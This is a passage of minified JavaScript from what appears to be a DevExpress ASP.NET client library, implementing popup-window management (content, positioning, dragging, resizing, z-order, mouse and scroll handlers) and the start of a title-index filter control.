htmlElement=document.getElementById(id);this.ShowWindowAtElement(window,htmlElement);},ShowWindowAtPos:function(window,x,y){var index=(window!=null)?window.index:-1;this.DoShowWindowAtPos(index,x,y,true,false,true);},BringWindowToFront:function(window){var index=(window!=null)?window.index:-1;var element=this.GetWindowElement(index);aspxGetPopupControlCollection().ActivateWindowElement(element);},HideWindow:function(window){var index=(window!=null)?window.index:-1;this.DoHideWindow(index);},GetWindowContentHTML:function(window){return this.GetWindowContentHtml(window);},SetWindowContentHTML:function(window,html){this.SetWindowContentHtml(window,html);},GetWindowContentHtml:function(window){var index=(window!=null)?window.index:-1;var element=this.GetWindowContentElement(index);return(element!=null)?element.innerHTML:"";},SetWindowContentHtml:function(window,html){var index=(window!=null)?window.index:-1;var element=this.GetWindowContentElement(index);if(element!=null){_aspxSetInnerHtml(element,html);this.ResizeWindowIFrame(index);}},GetWindowContentIFrame:function(window){var index=(window!=null)?window.index:-1;return this.GetWindowContentIFrameElement(index);},GetWindowContentUrl:function(window){var index=(window!=null)?window.index:-1;if(!this.IsWindowVisible(window))return this.GetWindowContentIFrameUrl(index);var element=this.GetWindowContentIFrameElement(index);return(element!=null)?element.src:"";},SetWindowContentUrl:function(window,url){var index=(window!=null)?window.index:-1;var element=this.GetWindowContentIFrameElement(index);var windowVisible=this.IsWindowVisible(window);if(windowVisible&&element!=null)this.ShowIframeElementAfterDragging(index);this.SetWindowContentIFrameUrl(index,url);var src=(__aspxIE&&!windowVisible)?this.SSLSecureBlankUrl:url;if(element==null)this.CreateWidnowContentIFrameElement(index,src);else this.SetSrcToIframeElement(element,src);},RefreshWindowContentUrl:function(window){this.SetWindowContentUrl(window,this.GetWindowContentUrl(window));},UpdatePosition:function(){this.UpdatePositionAtElement(this.GetPopupElement(-1));},UpdatePositionAtElement:function(popupElement){this.UpdateWindowPositionAtElement(null,popupElement);},UpdateWindowPosition:function(window){var index=(window!=null)?window.index:-1;this.UpdateWindowPositionAtElement(window,this.GetPopupElement(index));},UpdateWindowPositionAtElement:function(window,popupElement){var index=(window!=null)?window.index:-1;this.UpdateWindowPositionInternal(index,popupElement);},UpdateWindowPositionInternal:function(index,popupElement){var element=this.GetWindowElement(index);if(this.InternalIsWindowVisible(index)&&element!=null){var horizontalPopupPosition=this.GetClientPopupPos(element,popupElement,__aspxInvalidPosition,true,false);var verticalPopupPosition=this.GetClientPopupPos(element,popupElement,__aspxInvalidPosition,false,false);this.SetWindowPos(index,element,horizontalPopupPosition.position,verticalPopupPosition.position);}else this.DoShowWindowAtPos(index,__aspxInvalidDimension,__aspxInvalidDimension,false,false,false);},TryAutoUpdatePosition:function(){if(this.autoUpdatePosition)this.UpdatePosition();},CreateWidnowContentIFrameElement:function(index,src){var content=this.GetWindowContentElement(index);var iframeParent=content;content.innerHTML="";var iframe=this.CreateContentIFrameElement(index,src);var iframeDiv=null;if(!__aspxIE){iframeDiv=this.CreateContentIFrameDivElement(index);content.appendChild(iframeDiv);iframeParent=iframeDiv;}iframeParent.appendChild(iframe);if(!__aspxIE){if(__aspxOpera)iframe.style.height="100%";else iframe.style.height=iframeDiv.clientHeight+"px";}return iframe;},CreateContentIFrameElement:function(index,src){var iframe=document.createElement("IFRAME");iframe.id=this.GetWindowContentIFrameElementId(index);iframe.scrolling="auto";iframe.frameBorder=0;iframe.style.width="100%";iframe.style.height=__aspxIE?"100%":"0px";this.SetSrcToIframeElement(iframe,src);return iframe;},CreateContentIFrameDivElement:function(index){var iframeDiv=document.createElement("DIV");iframeDiv.id=this.GetWindowContentIFrameDivElementID(index);iframeDiv.style.width="100%";iframeDiv.style.height="100%";return iframeDiv;},GetWindowHeaderTextCell:function(index){return this.GetWindowChild(index,"_PWH"+index+"T");},GetWindowHeaderImageCell:function(index){return this.GetWindowChild(index,"_PWH"+index+"I");},GetWindowFooterTextCell:function(index){return this.GetWindowChild(index,"_PWF"+index+"T");},GetWindowFooterImageCell:function(index){return this.GetWindowChild(index,"_PWF"+index+"I");},GetWindowHeaderImageUrl:function(index){var element=this.GetWindowHeaderImageCell(index);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)return img.src;}return "";},SetWindowHeaderImageUrl:function(index,url){var element=this.GetWindowHeaderImageCell(index);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)img.src=url;}},GetWindowFooterImageUrl:function(index){var element=this.GetWindowFooterImageCell(index);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)return img.src;}return "";},SetWindowFooterImageUrl:function(index,url){var element=this.GetWindowFooterImageCell(index);if(element!=null){var img=_aspxGetChildByTagName(element,"IMG",0);if(img!=null)img.src=url;}},GetWindowHeaderNavigateUrl:function(index){var element=this.GetWindowHeaderTextCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}
element=this.GetWindowHeaderImageCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}return "";},SetWindowHeaderNavigateUrl:function(index,url){var element=this.GetWindowHeaderTextCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;}
var element=this.GetWindowHeaderImageCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;}},GetWindowFooterNavigateUrl:function(index){var element=this.GetWindowFooterTextCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}
element=this.GetWindowFooterImageCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.href;}return "";},SetWindowFooterNavigateUrl:function(index,url){var element=this.GetWindowFooterTextCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;}
var element=this.GetWindowFooterImageCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.href=url;}},GetWindowHeaderText:function(index){var element=this.GetWindowHeaderTextCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.innerHTML;else return element.innerHTML;}return "";},SetWindowHeaderText:function(index,text){var element=this.GetWindowHeaderTextCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.innerHTML=text;else element.innerHTML=text;}},GetWindowFooterText:function(index){var element=this.GetWindowFooterTextCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)return link.innerHTML;else return element.innerHTML;}return "";},SetWindowFooterText:function(index,text){var element=this.GetWindowFooterTextCell(index);if(element!=null){var link=_aspxGetChildByTagName(element,"A",0);if(link!=null)link.innerHTML=text;else element.innerHTML=text;}},GetHeaderImageUrl:function(){return this.GetWindowHeaderImageUrl(-1);},SetHeaderImageUrl:function(value){this.SetWindowHeaderImageUrl(-1,value);},GetFooterImageUrl:function(){return this.GetWindowFooterImageUrl(-1);},SetFooterImageUrl:function(value){this.SetWindowFooterImageUrl(-1,value);},GetHeaderNavigateUrl:function(){return this.GetWindowHeaderNavigateUrl(-1);},SetHeaderNavigateUrl:function(value){this.SetWindowHeaderNavigateUrl(-1,value);},GetFooterNavigateUrl:function(){return this.GetWindowFooterNavigateUrl(-1);},SetFooterNavigateUrl:function(value){this.SetWindowFooterNavigateUrl(-1,value);},GetHeaderText:function(){return this.GetWindowHeaderText(-1);},SetHeaderText:function(value){this.SetWindowHeaderText(-1,value);},GetFooterText:function(){return this.GetWindowFooterText(-1);},SetFooterText:function(value){this.SetWindowFooterText(-1,value);},GetVisible:function(){return this.IsVisible();},SetVisible:function(visible){if(visible&&!this.IsVisible())this.Show();else if(!visible&&this.IsVisible())this.Hide();}});ASPxClientPopupControl.GetPopupControlCollection=function(){return aspxGetPopupControlCollection();}
ASPxClientPopupControlCollection=_aspxCreateClass(ASPxClientControlCollection,{constructor:function(){this.constructor.prototype.constructor.call(this);this.draggingControl=null;this.draggingWindowIndex=-1;this.gragXOffset=0;this.gragYOffset=0;this.visibleModalElements=new Array();this.visiblePopupWindowIds=new Array();this.zIndex=__aspxPopupControlZIndex;this.overControl=null;this.overWindowIndex=-1;this.overXPos=__aspxInvalidPosition;this.overYPos=__aspxInvalidPosition;this.appearTimerID=-1;this.disappearTimerID=-1;this.resizeControl=null;this.resizeIndex=-2;this.resizeCursor="";this.resizePanel=null;this.selectBanned=false;this.SaveScrollState();},GetPopupWindowFromID:function(id){var pos=id.lastIndexOf(__aspxPCWIdSuffix);var name=id.substring(0,pos);var index=id.substr(pos+__aspxPCWIdSuffix.length);var popupControl=aspxGetPopupControlCollection().Get(name);return new _aspxPopupWindow(popupControl,index);},DoHideAllWindows:function(srcElement,excptId,applyToAll){for(var i=this.visiblePopupWindowIds.length-1;i>=0;i--){var id=this.visiblePopupWindowIds[i];if(id==excptId)continue;if(srcElement!=null&&_aspxGetParentById(srcElement,id)!=null)continue;var popupWindow=this.GetPopupWindowFromID(id);if(popupWindow.popupControl!=null&&((popupWindow.popupControl.closeAction!="CloseButton"&&popupWindow.popupControl.closeAction!="None")||applyToAll)){popupWindow.popupControl.DoHideWindow(parseInt(popupWindow.windowIndex));}}},DoShowAtCurrentPos:function(name,index){var pc=this.Get(name);if(pc!=null&&!pc.InternalIsWindowVisible(index))pc.DoShowWindowAtPos(index,this.overXPos,this.overYPos,false,true,true);},ActivateWindowElement:function(element){var visibleWindowsCount=this.visiblePopupWindowIds.length;if(__aspxPopupControlZIndex<=element.style.zIndex&&element.style.zIndex!=visibleWindowsCount*2+__aspxPopupControlZIndex){this.DeleteWindowFromZIndexOrder(element);}
this.SetWindowElementZIndex(element,__aspxPopupControlZIndex+visibleWindowsCount*2);},DeleteWindowFromZIndexOrder:function(element){for(var i=this.visiblePopupWindowIds.length-1;i>=0;i--){var windowElement=_aspxGetElementById(this.visiblePopupWindowIds[i]);if(!_aspxIsExists(windowElement))_aspxArrayRemoveAt(this.visiblePopupWindowIds,i);else if(windowElement.style.zIndex>element.style.zIndex)this.SetWindowElementZIndex(windowElement,windowElement.style.zIndex-2);}},SetWindowElementZIndex:function(element,zIndex){element.style.zIndex=zIndex;var iFrame=element.overflowElement;if(_aspxIsExists(iFrame))iFrame.style.zIndex=zIndex-1;var modalElement=element.modalElement;if(_aspxIsExists(modalElement))modalElement.style.zIndex=zIndex-1;this.UpdateWindowsStateInputElement(element.id);this.UpdateWindowsStateCookie(element.id);},AdjustModalElementsBounds:function(){for(var i=0;i<this.visibleModalElements.length;i++)this.AdjustModalElementBounds(this.visibleModalElements[i]);},AdjustModalElementBounds:function(element){if(!_aspxIsExistsElement(element))return;var x=_aspxPrepareClientPosForElement(0,element,true);var y=_aspxPrepareClientPosForElement(0,element,false);_aspxSetStylePosition(element,x,y);if(__aspxNS)_aspxSetStyleSize(element,1,1);_aspxSetStyleSize(element,_aspxGetDocumentWidth(),_aspxGetDocumentHeight());},ClearAppearTimer:function(){this.appearTimerID=_aspxClearTimer(this.appearTimerID);},ClearDisappearTimer:function(){this.disappearTimerID=_aspxClearTimer(this.disappearTimerID);},IsAppearTimerActive:function(){return this.appearTimerID>-1;},IsDisappearTimerActive:function(){return this.disappearTimerID>-1;},SetAppearTimer:function(name,index,timeout){this.appearTimerID=_aspxSetTimeout("aspxPEMOverTimer(\""+name+"\", "+index+")",timeout);},SetDisappearTimer:function(name,index,timeout){this.disappearTimerID=_aspxSetTimeout("aspxPWDisappearTimer(\""+name+"\", "+index+")",timeout);},GetDocScrollDifference:function(){return new _aspxScrollDifference(_aspxGetDocumentScrollLeft()-this.docScrollLeft,_aspxGetDocumentScrollTop()-this.docScrollTop);},IsDocScrolled:function(scroll){return scroll.horizontal!=0||scroll.vertical!=0;},SaveScrollState:function(){this.docScrollLeft=_aspxGetDocumentScrollLeft();this.docScrollTop=_aspxGetDocumentScrollTop();},InitDragObject:function(control,index,x,y,xClientCorrection,yClientCorrection){this.draggingControl=control;this.draggingWindowIndex=index;this.gragXOffset=x;this.gragYOffset=y;this.xClientCorrection=xClientCorrection;this.yClientCorrection=yClientCorrection;this.selectBanned=true;},InitOverObject:function(control,index,evt){this.overControl=control;this.overWindowIndex=index;this.SaveCurrentMouseOverPos(evt);},InitResizeObject:function(control,index,cursor,resizePanel){this.resizeControl=control;this.resizeIndex=index;this.resizeCursor=cursor;this.resizePanel=resizePanel;this.selectBanned=true;},IsResizeInint:function(){return this.resizeControl!=null;},ClearDragObject:function(){this.draggingControl=null;this.draggingWindowIndex=-1;this.gragXOffset=0;this.gragYOffset=0;this.selectBanned=this.resizeControl!=null;},ClearResizeObject:function(){this.resizeControl=null;this.resizeIndex=-2;this.resizeCursor="";this.selectBanned=this.draggingControl!=null;this.resizePanel.parentNode.removeChild(this.resizePanel);},Drag:function(evt){var x=_aspxGetEventX(evt)+this.gragXOffset;var y=_aspxGetEventY(evt)+this.gragYOffset;this.draggingControl.OnDrag(this.draggingWindowIndex,x,y,this.xClientCorrection,this.yClientCorrection);},DragStop:function(){this.draggingControl.OnDragStop(this.draggingWindowIndex);this.ClearDragObject();},ResizeStop:function(evt){this.resizeControl.OnResizeStop(evt,this.resizeIndex,this.resizeCursor,this.resizePanel);aspxGetPopupControlCollection().ClearResizeObject();},OnPWMouseMove:function(evt,name,index){if(this.draggingControl==null&&this.overControl==null&&this.resizeControl==null){var pc=aspxGetPopupControlCollection().Get(name);if(pc!=null)pc.OnMouseMove(evt,index);}},OnPWMouseOver:function(evt){if(!_aspxIsExists(this.overControl)||_aspxIsExists(this.draggingControl))return;if(this.IsOverPopupWindow(evt))this.ClearDisappearTimer();},IsOverPopupWindow:function(evt){return _aspxFindEventSourceParentByTestFunc(evt,aspxTestOverPopupWindowElement)!=null;},OnDocumentMouseDown:function(evt){var popupElement=_aspxFindEventSourceParentByTestFunc(evt,aspxTestPopupControlElement);var excptId=popupElement==null?"":popupElement.DXPopupControl.GetWindowElementId(popupElement.DXPopupWindowIndex);this.OnMouseDownCore(evt,excptId);},OnMouseDown:function(evt){this.OnMouseDownCore(evt,"");},OnMouseDownCore:function(evt,excptId){if(this.IsDocumentIsCoveredByModalElement())return;var srcElement=_aspxGetEventSource(evt);this.DoHideAllWindows(srcElement,excptId,false);aspxGetPopupControlCollection().ClearAppearTimer();},OnMouseMove:function(evt){if(this.draggingControl!=null){if(__aspxIE&&!_aspxGetIsLeftButtonPressed(evt))return this.DragStop();else this.Drag(evt);}else if(this.overControl!=null){this.OnMouseOver(evt);}else if(this.resizeControl!=null){if(__aspxIE&&!_aspxGetIsLeftButtonPressed(evt))this.ResizeStop(evt);else this.resizeControl.OnResize(evt,this.resizeIndex,this.resizeCursor,this.resizePanel);}},OnMouseOver:function(evt){var element=_aspxFindEventSourceParentByTestFunc(evt,aspxTestPopupControlOverElement);if(element!=null){this.ClearDisappearTimer();this.SaveCurrentMouseOverPos(evt);return _aspxCancelBubble(evt);}
this.OnMouseOut();},OnMouseOut:function(){if(!_aspxIsExists(this.overControl)||_aspxIsExists(this.draggingControl))return;this.ClearAppearTimer();if(this.overControl.closeAction=="MouseOut"&&this.overControl.InternalIsWindowVisible(this.overWindowIndex)){if(!this.IsDisappearTimerActive())this.SetDisappearTimer(this.overControl.name,this.overWindowIndex,this.overControl.disappearAfter);}else this.OverStop();},OnMouseUp:function(evt){if(this.draggingControl!=null)this.DragStop();if(this.resizeControl!=null)this.ResizeStop(evt);},OnResize:function(evt){this.AutoUpdateElementsPosition();this.AdjustModalElementsBounds();},OnScroll:function(evt){var scroll=this.GetDocScrollDifference();if(this.IsDocScrolled(scroll)){this.CorrectPositionAtScroll(scroll);this.AdjustModalElementsBounds();this.SaveScrollState();}},CorrectPositionAtScroll:function(scroll){for(var i=0;i<this.visiblePopupWindowIds.length;i++){var popupWindow=this.GetPopupWindowFromID(this.visiblePopupWindowIds[i]);var popupControl=popupWindow.popupControl;if(popupControl!=null){var isNeedFix=popupControl.IsFFTextCurFixRequired(popupWindow.windowIndex);if(popupControl.autoUpdatePosition&&!isNeedFix)popupWindow.popupControl.TryAutoUpdatePosition();else if(!popupControl.autoUpdatePosition&&isNeedFix)this.FFScrollEmulation(scroll,popupWindow);}}},FFScrollEmulation:function(scroll,popupWindow){var windowElement=popupWindow.popupControl.GetWindowElement(popupWindow.windowIndex);windowElement.style.left=(windowElement.offsetLeft-scroll.horizontal)+"px";windowElement.style.top=(windowElement.offsetTop-scroll.vertical)+"px";},OnSelectStart:function(){return!this.selectBanned;},OverStop:function(){this.overControl=null;this.overWindowIndex=-1;},OnPWDisappearTimer:function(name,index){var pc=this.Get(name);if(pc!=null){if(!pc.DoHideWindow(index))this.OverStop();else this.ClearDisappearTimer();}},SaveCurrentMouseOverPos:function(evt){this.overXPos=_aspxGetEventX(evt);this.overYPos=_aspxGetEventY(evt);},RegisterVisibleModalElement:function(element){if(_aspxArrayIndexOf(this.visibleModalElements,element)==-1)_aspxArrayPush(this.visibleModalElements,element);},UnregisterVisibleModalElement:function(element){_aspxArrayRemove(this.visibleModalElements,element);},RegisterVisibleWindow:function(element){if(_aspxArrayIndexOf(this.visiblePopupWindowIds,element.id)==-1)_aspxArrayPush(this.visiblePopupWindowIds,element.id);},UnregisterVisibleWindow:function(element){this.DeleteWindowFromZIndexOrder(element);_aspxArrayRemove(this.visiblePopupWindowIds,element.id);},UpdateWindowsStateCookie:function(id){var pos=id.lastIndexOf(__aspxPCWIdSuffix);var name=id.substring(0,pos);var popupControl=aspxGetPopupControlCollection().Get(name);if(popupControl!=null)popupControl.UpdateWindowsStateCookie(false);},UpdateWindowsStateInputElement:function(id){var pos=id.lastIndexOf(__aspxPCWIdSuffix);var name=id.substring(0,pos);var popupControl=aspxGetPopupControlCollection().Get(name);if(popupControl!=null)popupControl.UpdateWindowsStateInputElement(false);},AutoUpdateElementsPosition:function(){for(var i=0;i<this.visiblePopupWindowIds.length;i++){var popupWindow=this.GetPopupWindowFromID(this.visiblePopupWindowIds[i]);var popupControl=popupWindow.popupControl;if(popupControl!=null&&popupControl.InternalIsWindowVisible(popupWindow.windowIndex))popupControl.TryAutoUpdatePosition();}},IsDocumentIsCoveredByModalElement:function(){for(var i=0;i<this.visiblePopupWindowIds.length;i++){var popupWindow=this.GetPopupWindowFromID(this.visiblePopupWindowIds[i]);var popupControl=popupWindow.popupControl;if(popupControl!=null&&_aspxIsExists(popupControl.GetWindowModalElement(popupWindow.windowIndex)))return true;}return false;},HideAllWindows:function(){this.DoHideAllWindows(null,"",true);}});var __aspxPopupControlCollection=null;function aspxGetPopupControlCollection(){if(__aspxPopupControlCollection==null)__aspxPopupControlCollection=new ASPxClientPopupControlCollection();return __aspxPopupControlCollection;}
ASPxClientPopupWindow=_aspxCreateClass(null,{constructor:function(popupControl,index,name){this.popupControl=popupControl;this.index=index;this.name=name;},GetHeaderImageUrl:function(){return this.popupControl.GetWindowHeaderImageUrl(this.index);},SetHeaderImageUrl:function(value){this.popupControl.SetWindowHeaderImageUrl(this.index,value);},GetFooterImageUrl:function(){return this.popupControl.GetWindowFooterImageUrl(this.index);},SetFooterImageUrl:function(value){this.popupControl.SetWindowFooterImageUrl(this.index,value);},GetHeaderNavigateUrl:function(){return this.popupControl.GetWindowHeaderNavigateUrl(this.index);},SetHeaderNavigateUrl:function(value){this.popupControl.SetWindowHeaderNavigateUrl(this.index,value);},GetFooterNavigateUrl:function(){return this.popupControl.GetWindowFooterNavigateUrl(this.index);},SetFooterNavigateUrl:function(value){this.popupControl.SetWindowFooterNavigateUrl(this.index,value);},GetHeaderText:function(){return this.popupControl.GetWindowHeaderText(this.index);},SetHeaderText:function(value){this.popupControl.SetWindowHeaderText(this.index,value);},GetFooterText:function(){return this.popupControl.GetWindowFooterText(this.index);},SetFooterText:function(value){this.popupControl.SetWindowFooterText(this.index,value);}});ASPxClientPopupWindowEventArgs=_aspxCreateClass(ASPxClientEventArgs,{constructor:function(processOnServer,window){this.constructor.prototype.constructor.call(this);this.window=window;}});ASPxClientPopupWindowCancelEventArgs=_aspxCreateClass(ASPxClientCancelEventArgs,{constructor:function(processOnServer,window){this.constructor.prototype.constructor.call(this,processOnServer);this.window=window;}});function _aspxPopupWindow(popupControl,windowIndex){this.popupControl=popupControl;this.windowIndex=windowIndex;}
function _aspxScrollDifference(horizontal,vertical){this.horizontal=horizontal;this.vertical=vertical;}
function aspxPEMOverTimer(name,index){aspxGetPopupControlCollection().DoShowAtCurrentPos(name,index);}
function aspxPWDisappearTimer(name,index){aspxGetPopupControlCollection().OnPWDisappearTimer(name,index);}
function aspxPWCBClick(name,index){var pc=aspxGetPopupControlCollection().Get(name);if(pc!=null)pc.OnCloseButtonClick(index);}
function aspxPWCBMDown(evt){return _aspxCancelBubble(evt);}
function aspxPEMOver(evt){var element=_aspxFindEventSourceParentByTestFunc(evt,aspxTestPopupControlElement);if(element!=null){var popupControl=element.DXPopupControl;var index=element.DXPopupWindowIndex;if(!popupControl.InternalIsWindowVisible(index)){aspxGetPopupControlCollection().SetAppearTimer(popupControl.name,index,popupControl.appearAfter);aspxGetPopupControlCollection().InitOverObject(popupControl,index,evt);}}}
function aspxPWEMOver(evt){aspxGetPopupControlCollection().OnPWMouseOver(evt);}
function aspxPWMEMDown(evt){var element=_aspxGetEventSource(evt);if(element!=null)element.DXModalPopupControl.OnMouseDownModalElement(evt,element.DXModalPopupWindowIndex);}
function aspxPEMEvent(evt){var element=_aspxFindEventSourceParentByTestFunc(evt,aspxTestPopupControlElement);if(element!=null){if(evt.type=="mousedown"){if(element.DXPopupControl.InternalIsWindowVisible(element.DXPopupWindowIndex))element.isPopuped=true;else element.isPopuped=false;aspxGetPopupControlCollection().OnMouseDown(evt);}else{if(element.DXPopupControl.popupAction=="RightMouseClick"||_aspxGetIsLeftButtonPressed(evt)){if(element.DXPopupControl.popupAction=="RightMouseClick")_aspxPreventContextMenu(evt);if(!(element.isPopuped&&element.DXPopupControl.closeAction=="OuterMouseClick"))element.DXPopupControl.DoShowWindow(element.DXPopupWindowIndex,evt);if(element.DXPopupControl.closeAction=="MouseOut")aspxGetPopupControlCollection().InitOverObject(element.DXPopupControl,element.DXPopupWindowIndex,evt);return false;}}}}
function aspxPWDGMDown(evt,name,index){var pc=aspxGetPopupControlCollection().Get(name);if(pc!=null){pc.OnActivateMouseDown(evt,index);pc.OnMouseDown(evt,index,true);}if(!__aspxIE)evt.preventDefault();return aspxPWCBMDown(evt);}
function aspxPWGripMDown(evt,name,index){aspxPWMDown(evt,name,index,false);return aspxPWCBMDown(evt);}
function aspxPWMDown(evt,name,index,isDraggingAllowed){var pc=aspxGetPopupControlCollection().Get(name);if(pc!=null){pc.OnActivateMouseDown(evt,index);pc.OnMouseDown(evt,index,isDraggingAllowed);}}
function aspxPWResize(name,index){var pc=aspxGetPopupControlCollection().Get(name);if(pc!=null)pc.ResizeWindowIFrame(index);}
function aspxPWMMove(evt,name,index){aspxGetPopupControlCollection().OnPWMouseMove(evt,name,index);}
function aspxPCATimer(name,index){var pc=aspxGetPopupControlCollection().Get(name);if(pc!=null)pc.OnAnimationTimer(index);}
function aspxPCAStop(name,index){var pc=aspxGetPopupControlCollection().Get(name);if(pc!=null)pc.OnAnimationStop(index);}
_aspxAttachEventToDocument("mousedown",aspxPopupControlDocumentMouseDown);function aspxPopupControlDocumentMouseDown(evt){aspxGetPopupControlCollection().OnDocumentMouseDown(evt);}
_aspxAttachEventToDocument("mouseup",aspxPopupControlDocumentMouseUp);function aspxPopupControlDocumentMouseUp(evt){return aspxGetPopupControlCollection().OnMouseUp(evt);}
_aspxAttachEventToDocument("mousemove",aspxPopupControlDocumentMouseMove);function aspxPopupControlDocumentMouseMove(evt){if(typeof(aspxGetPopupControlCollection)!="undefined")aspxGetPopupControlCollection().OnMouseMove(evt);}
_aspxAttachEventToDocument("mouseout",aspxPopupControlDocumentMouseOut);function aspxPopupControlDocumentMouseOut(){if(typeof(aspxGetPopupControlCollection)!="undefined")aspxGetPopupControlCollection().OnMouseOut();}
_aspxAttachEventToElement(window,"resize",aspxPopupControlWindowResize);function aspxPopupControlWindowResize(evt){aspxGetPopupControlCollection().OnResize(evt);}
_aspxAttachEventToElement(window,"scroll",aspxPopupControlWindowScroll);function aspxPopupControlWindowScroll(evt){aspxGetPopupControlCollection().OnScroll(evt);}
_aspxAttachEventToDocument("selectstart",aspxPopupControlDocumentSelectStart);function aspxPopupControlDocumentSelectStart(evt){var ret=aspxGetPopupControlCollection().OnSelectStart(evt);if(!ret)return false;}
function aspxTestPopupControlElement(element){return(_aspxIsExists(element.DXPopupControl)&&_aspxIsExists(element.DXPopupWindowIndex));}
function aspxTestPopupControlOverElement(element){var collection=aspxGetPopupControlCollection();var windowId=collection.overControl.GetWindowElementId(collection.overWindowIndex);var popupElementId=collection.overControl.GetPopupElement(collection.overWindowIndex).id;return(element.id==windowId||element.id==popupElementId);}
function aspxTestOverPopupWindowElement(element){var collection=aspxGetPopupControlCollection();var windowId=collection.overControl.GetWindowElementId(collection.overWindowIndex);var popupWindowElementId=collection.overControl.GetWindowElementId(collection.overWindowIndex);return(element.id==popupWindowElementId);}
var __aspxTINonProcessingSymbols=["^","\\", "\'"];var __aspxTIWildCards=["*","?"];var __aspxTIGroupElementClassName="dxg";var __aspxTIItemElementClassName="dxtxi";var __aspxTITextElementClassName="dxtxt";var __aspxTIDefaultFilterIntervalDelay=200;ASPxClientTitleIndex=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.allowMultipleCallbacks=false;this.autoFocus=false;this.columnCount=1;this.filterDelay=0;this.rowCount=-1;this.showBackToTop=false;this.groupSpacing=0;this.groupContentPaddingBottom=0;this.groupContentPaddingTop=0;this.lastFilterMask="";this.pasteTimerID=-1;this.filterTimerID=-1;this.mainCellWidth=0;this.columnElements=new Object();this.groupElements=new Object();this.itemElements=new Object();this.ItemClick=new ASPxClientEvent();this.InitializeAutoComplete();},Initialize:function(){if(_aspxIsExists(this.GetFilterInputElement())){this.CleanWhitespaceInControl();if(this.filterDelay>__aspxTIDefaultFilterIntervalDelay)__aspxTIDefaultFilterIntervalDelay=this.filterDelay;}if(this.autoFocus&&_aspxIsExists(this.GetFilterInputElement())&&_aspxIsFocusable(this.GetFilterInputElement()))this.GetFilterInputElement().focus();this.constructor.prototype.Initialize.call(this);},InitializeAutoComplete:function(){var element=this.GetFilterInputElement();if(_aspxIsExists(element))element.autocomplete="off";},GetCategoryHeaderElement:function(rowIndex){return this.GetChild("_CH"+rowIndex);},GetColumnElement:function(index,rowIndex){var columnId=(this.rowCount>0)?"_C"+index+"_"+rowIndex:"_C"+index;if(!_aspxIsExistsElement(this.columnElements[columnId]))this.columnElements[columnId]=this.GetChild(columnId);return this.columnElements[columnId];},GetContentTDWidth:function(){return _aspxGetParentByTagName(this.GetCategoryHeaderElement(0),'td').clientWidth;},GetEmptyResultCaptionElement:function(){return this.GetChild("_TI_E");},GetFilterInputElement:function(){return this.GetChild("_FI");},GetGroupElements:function(columnElement){if(!_aspxIsValidElements(this.groupElements[columnElement.id]))this.groupElements[columnElement.id]=_aspxGetChildsByClassName(columnElement,__aspxTIGroupElementClassName);return this.groupElements[columnElement.id];},GetItemText:function(nodeElement){var textElem=this.GetItemTextElement(nodeElement);if(_aspxIsExists(textElem)&&_aspxIsExists(textElem.nodeValue))return _aspxTrim(textElem.nodeValue);else return "";},GetItemElements:function(groupElement){var groupText=this.GetItemText(groupElement);if(!_aspxIsValidElements(this.itemElements[groupText]))this.itemElements[groupText]=_aspxGetChildsByClassName(groupElement,__aspxTIItemElementClassName);return this.itemElements[groupText];},GetItemTextElement:function(nodeElement){var textElement=_aspxGetChildsByClassName(nodeElement,__aspxTITextElementClassName)[0];return _aspxIsExists(textElement)?_aspxGetChildTextNode(textElement,0):null;},GetIndexPanelIndexInputElement:function(){return _aspxGetElementById(this.name+"PI");},GetContentCell:function(){return this.GetChild("_CCell");},GetTreeViewCell:function(){return this.GetChild("_ICell");},SetPrevFilterMask:function(filterMask){if(!_aspxIsExists(this.lastFilterMask))this.lastFilterMask="";this.lastFilterMask=filterMask;},SetFilterTimer:function(fi,timeout){var str="aspxSFilterTimer(\""+this.name+"\")";if(timeout==0)eval(str);else this.filterTimerID=_aspxSetTimeout(str,timeout);},SetPasteTimer:function(){var str="aspxSPasteTimer(\""+this.name+"\")";this.pasteTimerID=_aspxSetInterval(str,__aspxTIDefaultFilterIntervalDelay);},ClearFilterTimer:function(){this.filterTimerID=_aspxClearTimer(this.filterTimerID);},ClearPasteTimer:function(){this.pasteTimerID=_aspxClearInterval(this.pasteTimerID);},CleanWhitespaceInControl:function(){if(this.rowCount>0)this.CleanWhitespace(_aspxGetParentByTagName(this.GetCategoryHeaderElement(0),"table"));else{for(var j=0;j<this.columnCount;j++)this.CleanWhitespace(this.GetColumnElement(j,-1));}},CleanWhitespace:function(element){if(element.hasChildNodes()){var i=0;while(i<element.childNodes.length){var node=element.childNodes[i];if(node.nodeType==3&&!/\S/.test(node.nodeValue))node.parentNode.removeChild(node);else{i++;if(node.nodeType!=3)this.CleanWhitespace(node);}}}},CreateFilterRegEx:function(filterMask){var regExString="^";for(var i=0;i<filterMask.length;i++){var index=_aspxArrayIndexOf(__aspxTIWildCards,filterMask.charAt(i));if(index>-1){switch(index){case 0:regExString+=".*";break;case 1:regExString+=".{1}";break;}}else{var index=_aspxArrayIndexOf(__aspxTINonProcessingSymbols,filterMask.charAt(i));if(index==-1)regExString+="["+filterMask.charAt(i)+"]";}}
